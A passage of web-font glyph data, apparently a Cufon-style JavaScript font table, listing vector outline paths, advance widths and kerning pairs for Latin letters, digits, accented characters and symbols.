73r-105,0r88,-144r156,0xm256,0r-202,0r0,-667r202,0r0,667","w":310},{"d":"553,-795v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm336,-795v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"19,-260v0,-89,73,-146,172,-146v136,0,198,88,198,206v0,189,-202,252,-348,174r54,-93v52,40,160,30,162,-45v-77,86,-238,26,-238,-96xm152,-266v0,51,72,52,105,24v-1,-32,-18,-60,-57,-60v-28,0,-48,16,-48,36"},{"d":"334,-191r-67,0v-6,42,51,53,76,35r32,136v-19,17,-61,32,-122,32v-127,1,-177,-71,-166,-203r-80,0r0,-97r80,0r0,-39r-80,0r0,-156r80,0r0,-132r180,0r0,132r98,0r0,156r-98,0r0,39r67,0r0,97","w":382,"k":{"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":40,"W":20,"\u0174":20}},{"d":"560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm485,-745r-363,0r0,-97r363,0r0,97","w":596},{"d":"692,-667r-427,667r-97,0r426,-667r98,0xm900,0r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104xm276,-267r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":927},{"d":"311,12v-119,0,-214,-35,-279,-94r108,-142v46,38,111,58,169,58v126,0,127,-111,6,-110v-51,0,-90,14,-124,46r-139,-32r0,-405r510,0r0,176r-308,0r0,94v32,-31,83,-51,139,-51v114,0,215,85,215,218v0,147,-110,242,-297,242","w":626},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm486,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm269,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":577},{"d":"546,0r-180,0r0,-51v-41,46,-87,63,-136,63v-117,0,-213,-88,-213,-254v0,-160,94,-253,213,-253v49,0,98,17,136,63r0,-235r180,0r0,667xm201,-242v0,97,110,123,165,62r0,-124v-54,-59,-165,-34,-165,62xm742,-582v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":736},{"d":"584,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm677,0r-194,0r-68,-285r-67,285r-194,0r-166,-550r209,0r67,310r81,-310r141,0r81,310r68,-310r208,0","w":831},{"d":"385,-326r-127,0r0,-172v6,-57,-75,-48,-91,-22r0,194r-127,0r0,-314r127,0r0,34v19,-20,51,-42,110,-42v75,0,108,47,108,101r0,221","w":425},{"d":"728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0xm530,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":710},{"d":"751,90r-202,0r0,-581r-229,0r0,581r-202,0r0,-581r-100,0r0,-176r832,0r0,176r-99,0r0,581","w":868},{"d":"202,-318v-114,0,-182,-78,-182,-165v0,-87,68,-165,182,-165v116,0,183,78,183,165v0,87,-67,165,-183,165xm202,-418v33,0,53,-20,53,-65v0,-45,-20,-63,-53,-63v-32,0,-51,18,-51,63v0,45,19,65,51,65","w":405},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm356,-554v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":606},{"d":"389,-560v0,89,-73,146,-171,146v-137,0,-199,-88,-199,-206v0,-138,91,-207,220,-207v45,0,95,12,129,33r-54,93v-52,-42,-163,-25,-163,45v77,-86,238,-26,238,96xm257,-554v0,-51,-72,-51,-106,-25v1,33,18,61,60,61v25,0,46,-16,46,-36"},{"d":"198,0r-21,0r-158,-334r158,-333r21,0r158,333xm188,-41r132,-293r-133,-292r-132,292","w":375},{"d":"385,90r66,43v-42,78,-212,75,-211,-41v0,-31,9,-57,28,-81v-142,-7,-251,-100,-251,-253v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-27,23,-66,40,-108,49v-47,25,-63,54,-63,83v0,52,56,37,64,6xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0","w":543,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"?":50,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"*":10}},{"d":"276,0r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":336},{"d":"315,12v-148,0,-297,-54,-297,-190v0,-72,51,-134,127,-166v-70,-29,-116,-76,-116,-154v0,-131,149,-179,286,-179v137,0,286,48,286,179v0,78,-47,125,-117,154v76,32,128,94,128,166v0,136,-149,190,-297,190xm315,-422v41,-6,80,-25,80,-46v0,-27,-30,-45,-80,-45v-51,0,-81,18,-81,45v0,21,40,40,81,46xm315,-152v55,0,92,-20,92,-49v0,-26,-50,-46,-92,-52v-43,6,-92,26,-92,52v0,29,35,49,92,49","w":630},{"d":"374,0r-299,0r0,-254r-68,0r0,-159r68,0r0,-254r298,0v210,0,366,120,366,333v0,213,-156,334,-365,334xm406,-254r-129,0r0,78r96,0v101,0,161,-74,161,-158v0,-90,-52,-157,-160,-157r-97,0r0,78r129,0r0,159","w":757,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"256,0r-202,0r0,-667r356,0v156,0,240,104,240,229v0,124,-84,228,-240,228r-154,0r0,210xm256,-386v74,-6,189,26,189,-52v0,-80,-115,-46,-189,-53r0,105","w":662},{"d":"156,90v0,55,-22,104,-76,142v-15,-13,-31,-25,-47,-38v15,-4,51,-30,56,-51v-36,5,-69,-25,-70,-62v0,-38,30,-69,68,-69v39,0,69,31,69,78","w":175},{"d":"696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667xm460,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":750},{"d":"380,-421r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104"},{"d":"508,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-73,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292v-49,25,-65,55,-65,84v0,52,56,37,64,6xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14","w":559,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"308,0r-264,0r0,-550r263,0v184,0,307,99,307,275v0,175,-123,275,-306,275xm307,-161v82,0,119,-55,119,-114v0,-64,-29,-114,-118,-114r-77,0r0,228r76,0xm398,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":637,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"45,188r25,-160v32,16,105,12,105,-20r-190,-491r190,0r92,276r93,-276r190,0r-210,543v-54,132,-156,148,-295,128xm435,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":535,"k":{",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"W":10,"\u0174":10,"X":30,"?":10,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20}},{"d":"328,110r-114,89v-106,-95,-177,-281,-177,-442v0,-161,71,-347,177,-442r114,87v-71,117,-98,221,-98,355v0,133,27,238,98,353","w":346,"k":{"j":-110,"\u0135":-110}},{"d":"480,-300r-452,180r0,-125r334,-119r-334,-121r0,-125r452,180r0,130xm481,0r-452,0r0,-105r452,0r0,105","w":510},{"d":"256,0r-202,0r0,-667r202,0r0,667xm496,12v-65,0,-134,-14,-186,-54r82,-154v47,41,160,46,160,-45r0,-426r202,0r0,429v0,171,-103,250,-258,250","w":808,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"288,12v-153,0,-271,-100,-271,-254v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-27,40,-95,91,-205,91xm475,-700r-155,144r-120,0r120,-144r155,0","w":502},{"d":"484,-728r-120,0r-155,-144r155,0xm384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"323,12v-54,0,-104,-11,-146,-31r-16,19r-138,0r67,-81v-46,-49,-73,-116,-73,-194v0,-169,128,-287,306,-287v53,0,102,11,145,30r15,-18r138,0r-67,80v48,50,76,117,76,195v0,169,-129,287,-307,287xm291,-155v103,25,177,-69,141,-169xm353,-395v-105,-25,-172,73,-140,168","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0","w":543,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"?":50,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"*":10}},{"d":"567,154r-570,0r0,-114r570,0r0,114","w":564},{"d":"300,12v-132,0,-232,-44,-288,-104r99,-138v52,45,130,64,181,64v66,0,97,-21,97,-45v0,-23,-14,-36,-103,-36v-29,0,-87,1,-97,2r0,-179v13,1,73,1,97,1v64,0,92,-12,92,-33v0,-31,-41,-43,-99,-43v-57,0,-117,20,-163,58r-95,-126v59,-65,150,-110,280,-110v184,0,278,75,278,185v0,71,-62,134,-147,148v74,8,158,64,158,156v0,119,-117,200,-290,200","w":617},{"d":"383,-559v0,83,-66,145,-185,145v-73,0,-136,-20,-173,-55r69,-84v28,25,70,35,104,35v73,1,74,-74,4,-74v-32,0,-55,8,-75,26r-90,-27r0,-228r319,0r0,104r-187,0r0,61v74,-62,214,-25,214,97"},{"d":"318,12v-119,0,-214,-35,-279,-94r108,-142v46,38,111,58,169,58v126,0,127,-111,6,-110v-51,0,-90,14,-124,46r-139,-32r0,-405r510,0r0,176r-308,0r0,94v32,-31,83,-51,139,-51v114,0,215,85,215,218v0,147,-110,242,-297,242","w":648},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm511,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm601,0r-180,0r0,-483r180,0r0,483","w":651},{"d":"562,-872r-155,144r-120,0r120,-144r155,0xm383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"223,-554v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":341},{"d":"359,-576r-130,309r-146,0r134,-296r-197,0r0,-104r339,0r0,91","w":379,"k":{"\u2215":50}},{"d":"251,-728r-120,0r-155,-144r155,0xm256,0r-202,0r0,-667r202,0r0,667","w":310},{"d":"35,0r0,-176r103,0v-66,-50,-120,-121,-120,-207v0,-189,160,-295,365,-295v206,0,365,106,365,295v0,86,-54,157,-120,207r103,0r0,176r-298,0r0,-176v80,-24,110,-99,110,-159v0,-64,-35,-164,-160,-164v-125,0,-160,100,-160,164v0,60,30,135,110,159r0,176r-298,0","w":766},{"d":"383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"759,-421r-235,171r90,275r-235,-170r-234,170r89,-275r-234,-171r290,0r89,-276r90,276r290,0","w":759},{"d":"377,-326r-127,0r0,-31v-92,89,-230,21,-230,-126v0,-145,138,-215,229,-126r0,-151r128,0r0,434xm150,-483v1,64,56,81,100,53r0,-105v-43,-28,-100,-12,-100,52","w":417},{"d":"389,-126r-134,-134r-133,134r-75,-74r134,-134r-134,-134r75,-74r133,134r134,-134r74,74r-133,134r133,134","w":510},{"w":255},{"d":"314,-528v0,82,-67,148,-149,148v-82,0,-148,-66,-148,-148v0,-82,66,-149,148,-149v82,0,149,67,149,149xm224,-528v0,-32,-27,-59,-59,-59v-32,0,-57,27,-57,59v0,32,25,57,57,57v32,0,59,-25,59,-57","w":331},{"d":"310,-242v0,71,-58,129,-130,129v-72,0,-130,-58,-130,-129v0,-72,58,-130,130,-130v72,0,130,58,130,130","w":358},{"d":"434,0r-202,0r0,-107r-207,0r0,-105r207,0r0,-53r-207,0r0,-105r141,0r-184,-297r227,0r124,225r122,-225r227,0r-183,297r142,0r0,105r-207,0r0,53r207,0r0,105r-207,0r0,107","w":664},{"d":"319,127v-132,0,-232,-44,-288,-104r99,-138v52,45,130,64,181,64v66,0,97,-21,97,-45v0,-23,-14,-36,-103,-36v-29,0,-87,1,-97,2r0,-179v13,1,73,1,97,1v64,0,92,-12,92,-33v0,-31,-41,-43,-99,-43v-57,0,-117,20,-163,58r-95,-126v59,-65,150,-110,280,-110v184,0,278,75,278,185v0,71,-62,134,-147,148v74,8,158,64,158,156v0,119,-117,200,-290,200","w":648},{"d":"247,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":335},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-22,-29,-90,-26,-90,20r0,505","w":371,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,"V":-70,"W":-70,"\u0174":-70,"X":-40,"Y":-70,"\u00dd":-70,"\u0178":-70,"\u0176":-70,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"?":-50,"\"":-60,"\u2019":-60,"\u2018":-60,"'":-60,"\u201c":-60,"\u201d":-60,"\u2122":-60,"\u00ae":-60,"*":-60,"&":10,"\uf726":10,",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,")":-60,"]":-60,"}":-60,"\uf6af":-60,"\uf6b1":-60,"\uf6b3":-60,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-30,"\u0160":-30,"\u015a":-30,"\u015c":-30,"\u015e":-30,"\u0218":-30,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"168,20r-114,0r0,-316r114,0r0,316xm168,-371r-114,0r0,-316r114,0r0,316","w":222},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm386,-556r-120,0r-155,-144r155,0","w":577},{"d":"803,-167r-773,0r0,-150r773,0r0,150","w":833,"k":{"V":60,"W":40,"\u0174":40,"X":50,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130}},{"w":255},{"d":"19,-114v0,-89,73,-146,172,-146v136,0,198,88,198,206v0,189,-202,252,-348,174r54,-93v52,40,160,30,162,-45v-77,86,-238,26,-238,-96xm152,-120v0,51,72,52,105,24v-1,-32,-18,-60,-57,-60v-28,0,-48,16,-48,36"},{"d":"352,-667r-427,667r-97,0r426,-667r98,0","w":180,"k":{"\uf659":50,"\uf656":20}},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm282,-530v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":543},{"d":"475,-336v0,52,-28,101,-75,128v41,20,75,57,75,123v0,105,-99,166,-229,166v-103,0,-183,-38,-234,-80r69,-112v36,32,105,70,165,70v35,0,57,-7,57,-27v0,-68,-274,-9,-274,-205v0,-64,50,-106,80,-121v-56,-26,-80,-75,-80,-130v0,-89,94,-153,215,-153v108,0,171,32,209,65r-65,105v-34,-27,-87,-48,-135,-48v-35,0,-52,9,-52,27v0,58,274,3,274,192xm264,-249v57,-23,39,-96,-20,-102v-34,6,-43,25,-43,48v0,36,34,49,63,54","w":500},{"d":"620,-275v0,157,-97,287,-296,287v-199,0,-296,-130,-296,-287v0,-158,97,-287,296,-287v199,0,296,129,296,287xm417,-275v0,-69,-37,-109,-93,-109v-56,0,-93,40,-93,109v0,69,37,109,93,109v56,0,93,-40,93,-109","w":648},{"d":"262,100r0,-92v-107,-10,-185,-48,-244,-102r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-101,75,-198,222,-217r0,-95r128,0r0,96v80,11,151,40,210,88r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,129,-84,210,-226,228r0,92r-128,0","w":635},{"d":"889,-186r-328,0v13,27,45,62,109,62v37,0,78,-14,102,-34r78,110v-48,41,-134,60,-180,60v-114,0,-163,-37,-205,-76v-40,40,-95,76,-177,76v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v82,0,135,37,178,77v38,-40,90,-77,172,-77v153,0,264,117,251,309xm559,-300r159,0v-5,-21,-22,-59,-80,-59v-55,0,-73,36,-79,59xm375,-242v0,-63,-38,-94,-87,-94v-48,0,-86,31,-86,94v0,64,38,96,86,96v49,0,87,-32,87,-96","w":901,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"?":50,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"*":10}},{"d":"331,-505v0,42,-34,77,-76,77v-42,0,-76,-35,-76,-77v0,-42,34,-75,76,-75v42,0,76,33,76,75xm482,-285r-453,0r0,-105r453,0r0,105xm331,-170v0,42,-34,76,-76,76v-42,0,-76,-34,-76,-76v0,-42,34,-76,76,-76v42,0,76,34,76,76","w":511},{"d":"485,-872r-155,144r-120,0r120,-144r155,0xm560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176","w":596},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm455,-571r-363,0r0,-97r363,0r0,97","w":543},{"d":"380,-267r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104"},{"d":"352,-326r-127,0r0,-29v-11,14,-42,37,-96,37v-50,0,-109,-32,-109,-103v0,-71,59,-100,109,-100v54,0,85,20,96,33v3,-44,-7,-67,-57,-67v-29,0,-61,13,-86,36r-44,-82v44,-33,106,-47,153,-47v80,0,161,27,161,139r0,183xm145,-421v0,40,66,29,80,7v4,-28,-22,-33,-42,-33v-17,0,-38,5,-38,26","w":392},{"d":"383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167xm558,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"728,0r-746,0r246,-667r254,0xm445,-176r-90,-293r-90,293r180,0","w":710},{"d":"453,0r-420,0r0,-132r170,-195r-170,0r0,-156r416,0r0,126r-174,201r178,0r0,156","w":486,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":50,"\u021a":50,"\u0164":50,"\u01